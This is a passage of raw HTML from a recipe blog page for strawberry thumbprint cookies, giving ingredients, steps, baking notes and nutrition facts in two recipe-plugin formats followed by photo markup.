class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-137116 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=137116 aria-label="Adjust recipe servings">24</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">185</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-137116-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=137116><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 18x26&quot; cookie sheet pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 whisk</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wire cooling racks</div></li></ul></div><div
id=recipe-137116-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-137116-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=137116 data-servings=24><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-137116-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=24 data-recipe=137116 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=24 data-recipe=137116 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=24 data-recipe=137116 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">COOKIES:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(2 sticks)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2 1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/2 </span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>strawberry jam</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">more or less as needed</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">ICING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>2% milk</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li></ul></div></div><div
id=recipe-137116-instructions class="wprm-recipe-instructions-container wprm-recipe-137116-instructions-container wprm-block-text-normal" data-recipe=137116><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">COOKIES:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137116-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Soften butter.</div></li><li
id=wprm-recipe-137116-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add sugar, vanilla and salt and mix with an electric mixer until well mixed.</div></li><li
id=wprm-recipe-137116-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix in flour on low speed of electric mixer until well combined.</div></li><li
id=wprm-recipe-137116-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mixture will be thick.</div></li><li
id=wprm-recipe-137116-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate dough at least 60 minutes.</div></li><li
id=wprm-recipe-137116-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll dough into balls and place on greased cookie sheets.</div></li><li
id=wprm-recipe-137116-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">With the bottom of a wooden spoon, make an indentation in the center of each cookie.</div></li><li
id=wprm-recipe-137116-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spoon about 1/8 teaspoon of jam into each indentation.</div></li><li
id=wprm-recipe-137116-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for about 15-20 minutes or until done.</div></li><li
id=wprm-recipe-137116-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Rotate pans on oven racks half way through cooking time.</span></div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">ICING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137116-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Combine the glaze ingredients in a small bowl and whisk until smooth.</div></li><li
id=wprm-recipe-137116-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drizzle glaze over cooled cookies.</div></li><li
id=wprm-recipe-137116-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow icing to set before serving.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-137116-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><div
data-rating=#rating#><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Preparation time does not include time necessary to chill dough.</div><div> </div><div> </div><div><strong><u>NOTE:</u></strong> I use the back of a wooden spoon because it’s smaller than an actual thumb print. The larger the hole in the cookie the more the cookies spread, so it’s better to make smaller indentations.</div><div> </div><div> </div><div><strong><u>NOTE:</u></strong> You cannot skip the step to chill the dough before rolling into balls and baking or cookies will not hold their shape while baking.</div><div> </div><div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div></div></div><div
id=recipe-137116-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">185</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">20</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">24</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">23</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">17</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">237</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">cookie, dessert, strawberries, thumbprint cookie</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe data-rating=#rating#><p>&nbsp;</p><div
class="item ERName">[b]Strawberry Thumbprint Cookies[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Cookies, Brownies and Bars</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead></div><div
class=ERHead>Prep time: 25 mins</div><div
class=ERHead>Cook time: 15 mins</div><div
class=ERHead>Total time: 40 mins</div><div
class=ERHead>Serves: <span
class=yield>30</span></div><div
class="ERSummary summary">Tasty, kid-friendly cookies filled with strawberry jam in the centers. These simple cookies are great for any event including holiday baking.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>2 sticks unsalted butter</li>
<li
class=ingredient>½ cup sugar</li>
<li
class=ingredient>2 whole eggs</li>
<li
class=ingredient>1 tsp. vanilla</li>
<li
class=ingredient>couple of pinches of salt</li>
<li
class=ingredient>2 to 2/14 cups UNBLEACHED all-purpose flour (bleached flour toughens baked goods)</li>
<li
class=ingredient>¾ cup strawberry jam (more or less as needed)</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Soften butter.</li>
<li
class=instruction>Add sugar, eggs, vanilla and salt and mix with an electric mixer until well mixed.</li>
<li
class=instruction>Stir in flour with a wooden spoon until well combined.</li>
<li
class=instruction>Mixture will be thick.</li>
<li
class=instruction>Refrigerate dough at least 30 minutes.</li>
<li
class=instruction>Roll dough into balls and place on greased cookie sheets.</li>
<li
class=instruction>With your thumb, make an indentation in the center of each cookie.</li>
<li
class=instruction>Spoon about ¼ teaspoon of jam into each indentation.</li>
<li
class=instruction>Refrigerate cookies another 30 minutes or place in freezer for about 10 minutes.</li>
<li
class=instruction>Bake at 350° for about 15 minutes or until done.</li>
<li
class=instruction>Rotate pans half way through cooking time.</li></ol></div></div><div
class=ERNutrition></div><div><div
class=ERNotesHeader>Notes</div><div
class=ERNotes>Preparation time does not include time necessary to chill dough.[br][br]You will need to chill dough ahead of time and re-chill the dough after rolling into balls. Otherwise, the cookies will spread too much in the pan.</div></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3961.jpg><img
loading=lazy decoding=async width=750 height=936 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3961.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79577 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3961.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3961-481x600.jpg 481w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3961-150x187.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3961-600x749.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>It&#8217;s really hard to stop at just one!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3976.jpg><img
loading=lazy decoding=async width=749 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3976-749x1024.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79578 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3976-749x1024.jpg 749w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3976-439x600.jpg 439w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3976-150x205.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3976-600x820.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3976.jpg 750w" sizes="auto, (max-width: 749px) 100vw, 749px"></a></figure><p><strong>Strawberry Thumbprint Cookies are easy to make and economical to the pocketbook!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948.jpg><img
